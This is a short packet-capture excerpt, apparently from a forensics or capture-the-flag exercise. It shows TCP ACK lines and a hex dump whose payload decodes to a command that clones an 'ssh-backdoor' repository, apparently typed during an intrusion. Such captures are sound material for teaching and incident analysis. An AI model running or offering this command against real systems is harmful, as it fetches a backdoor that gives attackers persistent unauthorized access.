 680 [ACK] Seq=223 Ack=4928 Win=64128 Len=0 TSval=3256191558 TSecr=894570721
680 [ACK] Seq=223 Ack=4962 Win=64128 Len=0 TSval=3256191558 TSecr=894570721
680 [ACK] Seq=223 Ack=4996 Win=64128 Len=0 TSval=3256191558 TSecr=894570721
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 00 68 77 75 40 00 40 06 ec 98 c0 a8 aa 91 c0 a8 ·hwu@·@· ········
0020 aa 9f 10 92 e1 50 67 a7 d5 31 09 61 bb 37 80 18 ·····Pg· ·1·a·7··
0030 01 f5 2a 8b 00 00 01 01 08 0a c2 15 86 21 35 51 ··*····· ·····!5Q
0040 84 97 67 69 74 20 63 6c 6f 6e 65 20 68 74 74 70 ··git cl one http
0050 73 3a 2f 2f 67 69 74 68 75 62 2e 63 6f 6d 2f 4e s://gith ub.com/N
0060 69 6e 6a 61 4a 63 30 31 2f 73 73 68 2d 62 61 63 injaJc01 /ssh-bac
0070 6b 64 6f 6f 72 0a kdoor·